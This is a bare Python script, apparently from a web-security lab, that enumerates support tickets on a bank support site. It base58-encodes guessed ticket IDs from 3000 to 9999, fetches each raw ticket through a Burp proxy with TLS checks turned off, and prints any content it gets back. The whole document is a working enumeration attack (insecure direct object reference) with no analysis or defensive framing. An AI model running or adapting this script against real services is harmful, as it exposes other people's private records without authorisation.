 import requests
import base58
from urllib3.exceptions import InsecureRequestWarning
# Silences warnings about not verifying Burp's CA certificate.
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
# Create a session object to save settings for the lifetime of the script.
s = requests.session()
s.verify = False  # Skip trying to verify TLS certs, due to Burp's CA.
s.proxies = {"https": "http://127.0.0.1:8080"}  # Proxy requests through Burp.
for i in range(3000, 10000):
    ticket = str(i) + ":1"
    encoded_string = base58.b58encode(ticket.encode()).decode()
    response = s.get(f"https://support.quoccabank.com/raw/{encoded_string}")
    if response.status_code == 200 or response.status_code == 429:
        print(str(i) + ":", response.content)
    current = i
print(current)